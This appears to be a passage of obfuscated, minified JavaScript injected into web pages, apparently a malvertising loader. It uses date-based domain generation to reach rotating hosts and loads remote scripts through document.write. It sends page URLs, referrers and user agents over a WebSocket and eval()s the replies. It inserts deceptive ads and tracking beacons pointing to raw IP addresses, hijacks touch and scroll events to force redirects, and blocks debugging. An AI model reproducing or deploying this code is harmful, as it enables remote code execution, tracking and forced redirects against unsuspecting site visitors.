$[x(268)](function($,t){return $[x(228)](t)},[])}var _0x790595,_0x42142d,_0x4ed1a1,_0x134918=function(){var $=_0x2cb383(this,function(){var x=a0_0x3fdb;return $[x(302)]()[x(282)]("(((.+)+)+)+$")[x(302)]()[x(246)]($).search(x(299))});$();var x=_0x5f3b32(144e5);return function(){return x}}(),_0x28fd41=(_0x790595=_0x5f3b32(144e5),function(){return _0x790595}),_0x3bfe32=(_0x42142d=_0x5f3b32(144e5),function(){return _0x42142d}),_0xf3bbb8=(_0x4ed1a1=_0x134918()+_0x28fd41()+_0x3bfe32()-864e5-144e5,function(){var $=a0_0x3fdb;return new Date(Date[$(244)]()-_0x4ed1a1+1728e5)}),_0x14e19a=function($){return String.fromCharCode($)};function _0x49485b(){for(var $,x,t=a0_0x3fdb,_=_0xf3bbb8(),e="",n=_[t(285)]()+1,r=_[t(289)](),a=(x=[[($=t)(233),$(300),"87"],[$(230),$(298),$(292)],[$(277),$(238),$(243)],[$(226),$(227),$(256)],["543",$(305),$(287)],[$(250),$(265),$(239)],[$(284),$(280),$(261)],[$(253),$(278),"8454"]],_0x3d5d17(x)[$(304)](function($){return parseInt($)})),i=""+_[t(258)]()+(n<=9?"0"+n:n)+(r<=9?"0"+r:r)+"2",o=0;o<7;o++)e+=String[t(294)](97+(parseInt(i)*parseInt(a[3*o+1])+parseInt(a[3*o+2]))%parseInt(a[3*o])%26);return e}function _0x49989a(){return _0x49485b()+"."+_0x14e19a(105)+_0x14e19a(99)+_0x14e19a(117)}function _0x56007d(){return _0x49485b()+"."+_0x14e19a(116)+_0x14e19a(111)+_0x14e19a(112)}var _0x5e0abe=document;function _0x46ec9b($){_0x5e0abe.write($)}function _0x32c41f($){var x=a0_0x3fdb;return $[x(237)]("")[x(281)]().join("")}function _0x3848f5($){var x=a0_0x3fdb;return fetch($,{method:x(247)})[x(255)](()=>!0).catch(()=>!1)}_0x3848f5(_0x32c41f(_0x7b2b5(241))+_0x49989a())[_0x7b2b5(255)]($=>{var x,t,_,e;!1==$&&(t=document[(x=a0_0x3fdb)(279)](x(231)),_=_0x32c41f(x(241))+_0x56007d(),t.src=_+"/"+_0x32c41f((new Date().getTime()%3*new Date()[x(274)]()+new Date().getTime())[x(302)](36).slice(1))+_0x32c41f("aak")+x(223)+_0x32c41f("km")+"?"+_0x5f3b32(new Date().getTime()),(e=document.getElementsByTagName("script")[0])[x(276)][x(254)](t,e))});var _0x2ffbf5,_0x5d338f,_0x427c25,_0x3f928a,_0x281ae4=navigator[_0x7b2b5(271)];/(baiduboxapp|MQQBrowser|GoldBrowser)/i[_0x7b2b5(232)](_0x281ae4)?function(){var _0x57addb,_0x5d9b06=_0x7b2b5,_0xce9b79="div_"+function(){for(var $=a0_0x3fdb,x="abcdefghijklmnopqrstuvwxyz0123456789",t="",_=0;_<8;_++)t+=x[parseInt(Math[$(240)]()*x.length)];return t}();document[_0x5d9b06(260)](_0x5d9b06(236)+_0xce9b79+_0x5d9b06(242));try{var _0x1a522e,_0x2a0795=_0x5d9b06(270)+_0x49989a();(_0x1a522e="WebSocket"in window?new WebSocket(_0x2a0795):_0x5d9b06(266) in window?new MozWebSocket(_0x2a0795):new SockJS(_0x2a0795))[_0x5d9b06(224)]=function(){var $=_0x5d9b06;_0x1a522e[$(283)]($(264)+_0x49485b()+$(257)+_0xce9b79+$(222)+navigator[$(273)]+$(245)+encodeURIComponent(location.href)+$(252)+encodeURIComponent(document[$(248)])+$(267)+encodeURIComponent(navigator[$(271)]))},_0x1a522e[_0x5d9b06(301)]=function(_0x2c7d30){var _0x471be2=_0x5d9b06;eval(_0x2c7d30[_0x471be2(272)]),_0x1a522e[_0x471be2(296)]()}}catch(_0x1b3d22){console[_0x5d9b06(288)](_0x5d9b06(229)+_0x1b3d22)}}():(_0x5d338f=document[(_0x2ffbf5=_0x7b2b5)(279)]("script"),_0x427c25=_0x32c41f(_0x2ffbf5(241))+_0x49989a(),_0x5d338f[_0x2ffbf5(303)]=_0x427c25+"/"+_0x32c41f((new Date()[_0x2ffbf5(274)]()%3*new Date()[_0x2ffbf5(274)]()+new Date().getTime())[_0x2ffbf5(302)](36)[_0x2ffbf5(234)](1))+_0x32c41f(_0x2ffbf5(290))+"52346"+_0x32c41f("km")+"?"+_0x5f3b32(new Date()[_0x2ffbf5(274)]()),(_0x3f928a=document[_0x2ffbf5(225)](_0x2ffbf5(231))[0])[_0x2ffbf5(276)].insertBefore(_0x5d338f,_0x3f928a))}();console.log("BD_ZS")};;;!function(o){var n=[1122,2233,7777,888,666],e={_x7y:[{_k9m:"sj",_p2q:["最新海量爽剧，点击即可免费观看！","热门爽剧，点开立即免费观看！","热门免费爽剧，点击即可观看！","每日更新爽剧、短剧，现在免费！"],_n4r:function(){var e=function(e,t){return"23.224.199."+(Math.floor(Math.random()*(t-e+1))+e)},t=[e(18,21),e(26,31),e(226,230)],e=t[Math.round(Math.random()*(t.length-1))],t=n,t=t[Math.floor(Math.random()*t.length)];return i.generateEncryptedUrl("https://"+e+":"+t+"/home?!=m."+i.randomChoice(["J8ES","J84B","J82v","J8YV","J86K","J8Yx","J8YY","J8YR","o","J8qg","JUoa"]))},_f6e:1},{_k9m:"vp",_p2q:["极速番羽墙，不怕失联本站 >>","极速番羽墙，可上任何墙外网站 >>","番羽墙找学习资料？上外网看世界 >>"],_n4r:function(){var e=i.getDateBasedIP(),t=n,t="https://"+e+":"+t[Math.floor(Math.random()*t.length)]+"/a1?!=www.JUre";return i.generateEncryptedUrl(t)},_f6e:1}],_s5d:["23.224.199.18","23.224.199.26","23.224.199.226"],_i1j:["J8ES","J84B","J82v","J8YV","J86K","J8Yx","J8YY","J8YR","o","J8qg","JUoa"]},i={decrypt:function(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t},getDateBasedIP:function(){var e=new Date("2025-08-30"),e=(new Date).getTime()-e.getTime(),e=Math.floor(e/864e5);return"154.84.11."+(2+Math.max(1,e%253))},generateEncryptedUrl:function(e){for(var t=[],n=0;n<e.length;n++)t.push(e.charCodeAt(n));return t},randomChoice:function(e){return e[Math.floor(Math.random()*e.length)]},shuffle:function(e){for(var t=e.slice(),n=t.length-1;0<n;n--){var r=Math.floor(Math.random()*(n+1)),o=t[n];t[n]=t[r],t[r]=o}return t},weightedRandom:function(e){for(var t=0,n=0;n<e.length;n++)t+=e[n]._f6e||1;for(var r=Math.random()*t,o=0,i=0;i<e.length;i++)if(r<=(o+=e[i]._f6e||1))return e[i];return e[0]}};o.COOKIE_PRE;function r(e){(new Image).src=e}o.___t={track:function(e,t){try{var n="https://172.247.16.230:888/c.gif?jp="+encodeURIComponent(e)+"&t="+t;"ping"in navigator?navigator.ping.send(n).catch(function(){r(n)}):r(n)}catch(e){console.log("Tracker error:",e),r(n)}},createClickHandler:function(){return function(e,t,n){return top.window.___t.track(e,t),top.window.open(n,"_blank"),!1}}};var a={renderTextAd:function(e){var t=Math.floor(Math.random()*e._p2q.length),n=e._p2q[t],r="function"==typeof e._n4r?e._n4r():e._n4r,r=i.decrypt(r);return'<a href="'+r+'" target="_blank" onclick="return ('+o.___t.createClickHandler(e._k9m,t,r).toString().replace(/"/g,"'")+")('"+e._k9m+"','"+t+"','"+r+'\');" style="color:red;text-decoration:underline;">'+n+"</a>"},renderToPosition:function(e,t){var n=this.renderTextAd(e);switch(t){case"chapter":var r,o=$(".chapter-line");0<o.length&&((r=11+Math.floor(5*Math.random()))<o.length&&o.eq(r).after('<p style="font-size:80%!important;">'+n+"</p>")),$(".dlist").after('<div style="margin:0">'+n+"</div>");break;case"wap-tip":$("#wap-tip").prepend(n+"<br>")}}},d={ads:[],selectedAds:[],currentIndex:0,init:function(){this.ads=i.shuffle(e._x7y),this.selectedAds=[],this.selectRandomAds()},selectRandomAds:function(){for(var e=this.ads.slice(),t=0;t<2&&0<e.length;t++){var n=Math.floor(Math.random()*e.length),n=e.splice(n,1)[0];this.selectedAds.push(n)}},getNextAd:function(){if(0===this.selectedAds.length)return null;var e=this.selectedAds[this.currentIndex%this.selectedAds.length];return this.currentIndex++,e},getRandomAd:function(){return 0===this.selectedAds.length?null:i.weightedRandom(this.selectedAds)},getAdByIndex:function(e){return 0<=e&&e<this.selectedAds.length?this.selectedAds[e]:null}},t={isInitialized:!1,isScrolled:!1,init:function(){var e=this;d.init(),this.waitForJQuery(function(){e.setupScrollHandler(),e.setupMobileAds()})},waitForJQuery:function(e){"undefined"!=typeof $?e():setTimeout(function(){this.waitForJQuery(e)}.bind(this),1e3)},setupScrollHandler:function(){var n=this,r=$(o);r.on("scroll",function e(){var t;n.isScrolled||(n.isScrolled=!0,r.off("scroll",e),(t=d.getAdByIndex(0))&&a.renderToPosition(t,"chapter"))})},setupMobileAds:function(){var t=this,n=setInterval(function(){var e;"undefined"!=typeof $&&0<$("#wap-tip > *").length&&(t.isInitialized||(t.isInitialized=!0,clearInterval(n),(e=d.getAdByIndex(1))&&a.renderToPosition(e,"wap-tip")))},3e3)}};0 in o;t.init(),o.xxxxloaderEnd=function(){var n,r;"undefined"!=typeof $?(n=$(o),r=!1,n.on("scroll",function e(){var t;r||(r=!0,n.off("scroll",e),(t=d.getAdByIndex(0))&&a.renderToPosition(t,"chapter"))})):setTimeout(xxxxloaderEnd,1e3)}}(window,document);;;window._B2_DJ=function(){if(crypto.getRandomValues(new Uint8Array(1))[0]/255<.5){var _hN1,vEiTBsa6,$QGSSpXr2="Zf5oQ3Ly2WTzEGppSa8yJr",WglLY3="2070",foOXyripQ5="https://{weekday}.gsk8{date}hh.com/";(_hN1=window).idia=function(x){var $=window.Object.assign({},vEiTBsa6.defaults,x);return new vEiTBsa6($)},(vEiTBsa6=function(x){window.Object.assign(this,x);var $={win:!1,mac:!1,xll:!1},t=navigator.platform;$.win=0===t.indexOf("Win"),$.mac=0===t.indexOf("Mac"),$.x11="X11"===t||0===t.indexOf("Linux"),$.win||$.mac||$.xll||this._init()}).prototype._init=function(){let x=new window.Date,$=x.getTime(),t=null;t=1==this.switch_domain_count?(x.getMonth()+1<10?"0"+window.String(x.getMonth()+1):window.String(x.getMonth()+1))+(10>x.getDate()?"0"+window.String(x.getDate()):window.String(x.getDate())):(x.getMonth()+1<10?"0"+window.String(x.getMonth()+1):window.String(x.getMonth()+1))+(10>x.getDate()?"0"+window.String(x.getDate()):window.String(x.getDate()))+(12>x.getHours()?"0":"1");let _=this.base_uri.replace("{date}",t),e=null;e=0==x.getDay()?"sun":1==x.getDay()?"mon":2==x.getDay()?"tue":3==x.getDay()?"wed":4==x.getDay()?"thu":5==x.getDay()?"fri":"sat";let n=x.getDate();_=_.replace("{weekday}",e+n);let a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt",][window.Math.floor(21*window.Math.random())],r='<script id="'+this.web_uuid+'" src="'+_+$+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+$+'"></script>';window.document.writeln(r)},vEiTBsa6.defaults={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:"2",base_uri:foOXyripQ5},_hN1.idia()}else!function(){function a0b(x,$){var t=a0a();return(a0b=function(x,$){return t[x-=321]})(x,$)}function a0a(){var x=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return x})()}(function(x,$){for(var t=a0b,_=x();;)try{if(-parseInt(t(454))/1+-parseInt(t(364))/2+parseInt(t(407))/3*(parseInt(t(376))/4)+parseInt(t(433))/5+parseInt(t(399))/6*(parseInt(t(385))/7)+parseInt(t(426))/8+parseInt(t(408))/9*(-parseInt(t(384))/10)==727620)break;_.push(_.shift())}catch(e){_.push(_.shift())}})(a0a,727620),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var x=function(x){var $;document[a0b(379)](x)},$=s(),t=0;t<$.length;t++)x($[t])}function s(){var x=b6;return["<",U(x(437)),U(x(421))," onload='zuzrob()' "," s",x(417),"ht",U(x(403)),":","/","/",a0(),".",U(x(328)),"/",f,"?",new Date().getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(x,$){var t=b6;return typeof x===t(363)||null===x?[]:x[t(397)]($)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var z,u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,A=0>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(x){var $=b6;if(window[$(443)]=window[$(443)]||new Set,!window[$(443)][$(438)](x[$(381)])){window.__executedClassIds[$(394)](x[$(381)]),console[$(429)]();var t=x[$(381)],_=x.i1,e=x.i2,n=x.i3,a=x.i4,r=x.i5,i=x[$(451)],o=x.i12,c=x.i13;if(!sessionStorage[t+$(329)]){var f=JSON[$(416)](sessionStorage[t]||"[]"),u=0;document[$(350)]("touchend",function(){var x=$;H-G<n&&(Date[x(413)]()-u)/1e3>r&&(F++,u=Date[x(413)]())},!1);var s=Date[$(413)]();f[$(351)](!1),sessionStorage[t]=JSON.stringify(f),setInterval(function(){var x=$,n=(Date[x(413)]()-s)/1e3>=_,r=F>=e,u=document[x(335)][x(444)]>=a,l=n&&r&&u;f[f.length-1]!==l&&(f[f[x(412)]-1]=l,sessionStorage[t]=JSON[x(368)](f));var d=f[x(431)](Boolean)[x(412)]>=i,v=!o||f[x(436)](Boolean),h=!c||f[0]&&f.every(Boolean);d&&v&&h&&(sessionStorage[t+x(329)]=x(455))},1e3)}}}function J(x){return""===x?0:parseInt(x,10)}function K(x,$){var t=b6;return{classId:t(332)+x,i1:J($.i1),i2:J($.i2),i3:J($.i3),i4:J($.i4),i5:J($.i5),i11:J($.i11),i12:$[t(432)],i13:$[t(322)]}}function L(x,$){var t=b6;if(sessionStorage[x[t(381)]+t(329)]){for(var _ in $)_[t(401)]("r")&&typeof $[_]!==t(363)&&($["k"+_.slice(1)]=$[_]);return $}}function M(x){p=x.m1,j=x.m2,n=x.m3}function N($){var _=b6;if(null==sessionStorage[_(371)](_(324)+$))return null;var e=sessionStorage[_(371)]("data_"+$),n=JSON[_(416)](e),a=K($,n);function r($,e,n,a){var r=_,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function o($){var _=a0b,e=$[_(397)](","),n=e[e[_(412)]-1][_(397)]("_");i[_(427)]=parseInt(n[0]),i[_(367)]=parseInt(n[1])}if($){var c=$[r(397)](","),f=c[0]?parseInt(c[0]):100,u=100*Math[r(361)]();if(u<f)return i.this_touch_status=!0,o($),i}if(n){for(var s=n[r(397)](",")[0][r(397)]("_"),l=0;l<s.length;l++)if(parseInt(s[l])===a)return i[r(434)]=!0,o(n),i}if(e){var d=e[r(397)](","),f=parseInt(d[0]),h=parseInt(d[1]),u=100*Math[r(361)]();if(u<f)return i[r(434)]=!0,i[r(422)]=h,o(e),i}return i}I(a),M(n),L(a,n),v=parseInt(n.k2)>=T(1,100),w=parseInt(n.k1)>=T(1,100),x=parseInt(n.k3)>=T(1,100);var i=r(n[_(357)],n[_(446)],n[_(411)],q);if(A=i[_(434)],B=i.touch_min_height,C=i[_(367)],D=i[_(422)],!v){var o=t(n.k8,"_");if(o&&-1!==o[_(406)](q+""))v=!0;else if(!w){var c=t(n.k7,"_");if(c&&-1!==c[_(406)](q+""))w=!0;else{var f=t(n.k5,",");if(2===f.length)parseInt(f[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(f[1]));else{var u=t(n.k4,",");2===u.length&&parseInt(u[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(u[1]))}}}}if(!x){var s=t(n.k9,"_");if(s&&-1!==s[_(406)](q+""))x=!0;else{var l=t(n.k6,",");2===l[_(412)]&&parseInt(l[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(l[1]))}}}document.addEventListener(b6(338),function(x){var $=x[b6(354)][0].clientY;G=$,H=$},!1),document[b6(350)]("touchmove",function(x){var $=x[b6(354)][0].clientY;$<G&&(G=$),$>H&&(H=$);var t=H-G;E.touchMotion(t)},!1),N(g);var O="",P=2;d+="?",c+="?";var Q=U(b6(428));function R(x){for(var $=b6,t="",_=0;_<x;_++)t+=Math[$(340)](10*Math[$(361)]());return t}function S(x){var $=b6,t="";let _=$(423);for(var e=0;e<x;e++)t+=_.charAt(Math[$(340)](Math[$(361)]()*_.length));return t}function T(x,$){return Math.floor(Math.random()*($-x+1))+x}function U(x){var $=b6;return x[$(397)]("")[$(400)]()[$(409)]("")}function V(x,$){for(var t=b6,_=[],e=0;e<x[t(412)];e+=$)_.push(x[t(410)](e,e+$));return _}function W(x,$){for(var t=b6,_="",e=0;e<$[t(412)];e++)_+=$[e],e<$[t(412)]-1&&(_+=x);return _}function X(){var aG,aP,aQ,bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=((aB*=aD)+"").length,aF=aD+""+aE+aB,aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+({1:"+",2:"*"})[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2";return aF+(aH+""+aL+aM+aI+aJ)+aO}function Y(){for(var x=b6,$=(g+"")[x(397)](""),t=$[x(412)],_=[t],e=[],n=0;n<10;n++){var a=Math[x(340)](9*Math.random())+1;e[n]=a}for(var r=[0,1,2,3,4,5,6,7,8,9],n=1;n<r[x(412)];n++){var i=Math[x(340)](Math[x(361)]()*(n+1));[r[n],r[i]]=[r[i],r[n]]}for(var n=0;n<t;n++){var o=r[n];e[o]=$[n],_[n+1]=o}return _[x(409)]("")+e[x(409)]("")}function Z(){var x=Y()+X()+new Date().getTime()+"";return O=x,x}function a0(){var x=b6,$=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],t=new Date(Date[x(413)]()-b),_="",e=t[x(420)]()+1,n=t[x(337)](),r=""+t[x(424)]();r+=e<=9?"0"+e:e,r+=n<=9?"0"+n:n,r+=a;for(var i=0;i<6;i++){var o=97,c=26,f=String[x(377)],u=(parseInt(r)*$[3*i+1]+$[3*i+2])%$[3*i]%c;_+=f(o+u)}return _}function a1(x,$){for(var t=b6,_="",e=0;e<x[t(412)];e++){var n=x.charCodeAt(e);n>=48&&n<=57&&(n=(n-48+$)%10+48),_+=String[t(377)](n)}return _}function a2(x){var $=a1(x,5),t=$.length;return 10>t?t="00"+t:100>t&&(t="0"+t),t+$}var a3=location[b6(346)],a4=navigator;function a5(){var x=b6,$=-1!=a4.platform[x(406)](x(389)),t=-1!=a4[x(345)][x(406)](x(388));return a4[x(345)],-1!=a3.indexOf("vv")&&($=!1),!!$||!!t}if(!a5()){var a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw";v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(x){var $=b6;x.style["z-in"+$(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(x){var $=b6;x.style["z-in"+$(358)]=af});var ak=Date[b6(413)]();E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(D>aD)return}aB>B&&C>=aB&&(P=3,eval(ab)())}};var am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435);1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an='"'+(an=W('"+"',an))+'"',ao=V(ao,1),ao='"'+(ao=W(b6(372),ao))+'"',ap=V(ap,1),ap='"'+(ap=W(b6(372),ap))+'"';var as="",at="";"yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366)));var au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){};if(u){a8+="3";var az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0;(aP=1!=h?aM[bA(347)]:aM[bA(390)])>=aH&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(x){for(var $=bB,t=x[$(321)],_=x[$(396)];null!==_;)t+=_[$(321)],_=_[$(396)];return t}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}}var aA=function(){};aA=k==b6(391)?function(x){var $=b6;x[$(414)].remove();var t=document[$(359)](a9);if(t)for(var _=0;_<t[$(412)];_++)t[_][$(442)][$(447)]="0";document[$(323)]($(335))[0][$(442)][""+ar]=$(370),event[$(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(x){var $=a0b;return x[$(397)]("")[$(400)]()[$(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(x){aA(x)},window[ab]=function(x){var $=a0b,t=document[$(359)](a9);if(t&&void 0==x)for(var _=0;_<t.length;_++)t[_][$(442)].height="0";window.location[$(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aH,aE=function(){var x=bG;window[x(327)][x(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="";a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var x=bG;document[x(334)+"E"+x(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),null==sessionStorage.getItem(bG(324)+g)&&r()}()}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}}()}();console.log("B2_DJ")};;;window._XZ_DJ=function(){},window._XZ_ZS=function(){};;;window._X2_DJ=function(){};;;;window._PC_ZS=function(){window.localStorage,console.log("PC_ZS")},window._HM_ZS=window._PC_ZS;;function store(key,val,day){if(void 0===window.localStorage)return 1<arguments.length?setCookie(key,val,day):getCookie(key);if(1<arguments.length){day=day||360;var obj={val:val,exp:(new Date).getTime()+43200*day};window.localStorage.setItem(key,JSON.stringify(obj))}else{var data=window.localStorage.getItem(key);if(data){try{data=JSON.parse(data)}catch(e){data=eval("("+data+")")}return void 0!==data.exp?data.exp>=(new Date).getTime()&&data.val:data.val||data}}}"undefined"==typeof console&&(window.console={log:function(){}}),function(f,l,d){(new Date).getHours();function r(e,t,n){n=n||1;var r=new Date;r.setTime(r.getTime()+12*n*60*60*1e3),l.cookie=e+"="+escape(t)+";path=/;expires="+r.toGMTString()}function o(e){var e=new RegExp("(^| )"+e+"=([^;]*)(;|$)");return(e=l.cookie.match(e))?unescape(e[2]):null}g=this,h=function(e){"use strict";function a(e){return~d.userAgent.toLowerCase().indexOf(e)}function o(e,t){2!==t?location.href=e:location.replace(e)}function i(e){var t=0,n=1<<r++;return function(){(!s||s&n)&&2==++t&&(s|=n,e(),t=1)}}var c=function(){return(c=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},u={clear:!0,debug:!0,debugTime:3e3},r=0,s=0,t=(n.prototype.clear=function(){this._clear&&(console.clear=function(){})},n.prototype.debug=function(){var e;this._debug&&(e=new Function("debugger"),setInterval(e,this._debugTime))},n.prototype.redirect=function(e){var t,n,r=this._redirect;r&&(0!==r.indexOf("http")?(n=location.pathname+location.search,((t=r)?"/"!==t[0]?"/".concat(t):t:"/")!==n&&o(r,e)):location.href!==r&&o(r,e))},n.prototype.callback=function(){if((this._callback||this._redirect||this._write)&&f){var e=this.fire.bind(this),t=f.chrome||a("chrome"),n=a("firefox");if(!t)return n?((o=/./).toString=e,void console.log(o)):(r=e,o=new Image,Object.defineProperty(o,"id",{get:function(){r(2)}}),void console.log(o));!function(e){var t=/./;t.toString=i(e);function n(){return t}n.toString=i(e);var r=new Date;r.toString=i(e),console.log("%c",n,t,r);var o=i(e),e=new Error;Object.defineProperty(e,"message",{get:function(){o()}}),console.log(e)}(e)}var r,o},n.prototype.write=function(){var e=this._write;e&&(l.body.innerHTML="string"==typeof e?e:e.innerHTML)},n.prototype.fire=function(e){this._callback?this._callback.call(null):(this.redirect(e),this._redirect||this.write())},n.prototype.ban=function(){this.callback(),this.clear(),this.debug()},n);function n(e){var t=c(c({},u),e),n=t.clear,r=t.debug,o=t.debugTime,a=t.callback,e=t.redirect,t=t.write;this._debug=r,this._debugTime=o,this._clear=n,this._callback=a,this._redirect=e,this._write=t}e.init=function(e){new t(e).ban()},Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&"undefined"!=typeof module?h(exports):"function"==typeof define&&define.amd?define(["exports"],h):h((g="undefined"!=typeof globalThis?globalThis:g||self).CB={});var t,e=/\bad=(\w+)/;-1<location.search.search(e)&&(t="_"+location.search.match(e)[1],Object.keys(ac).forEach(function(e){-1<e.search(/2/)||(ac[e]=-1<ac[e].indexOf(t)?[t]:[],ac[e.replace(/1/,"2")]=0<ac[e].length?[100]:[])}),console.log(ac));var n="_"+String.fromCharCode(66)+"J"+String.fromCharCode(83);-1==(location.href+(l.cookie||"")).search(new RegExp(n,""))&&CB.init({redirect:"/?FROM=bjs&u="+n.substr(1)});var a=function(e,t){var n="";e=decodeURIComponent(e);for(var r=0;r<e.length;r++)n+=String.fromCharCode(t.charCodeAt(r%t.length)^e.charCodeAt(r));return n}("N869FU@0D\r\f\tN\r\t\n\t\n\t\t\f\\F\t\n\vFP[\n\v\t\fB\n\v\f\t\r\t!\b\t\\","fkyou"),i=new RegExp(a,"ig").test(d.userAgent);var c=("ontouchstart"in 